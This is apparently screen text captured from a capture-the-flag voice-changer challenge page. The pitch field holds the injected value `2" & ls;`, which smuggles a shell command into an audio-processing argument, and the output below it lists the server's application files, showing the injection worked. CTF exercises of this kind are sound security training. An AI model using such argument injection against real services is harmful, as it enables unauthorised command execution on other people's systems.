 file upload
uoftctf-voice-changer.chals.io
Your recording:
0:00 / 0:00
Pitch: 2" & ls;
submit
Output:
0:00 / 0:00
ls;,aresample=44100,atempo=1/2" & ls;"
"/app/output/542280d0-b5a6-11ee-b2b7-a532f82fac95.ogg"
index.js
node_modules
output
package-lock.json
package.json
public
upload
yarn.lock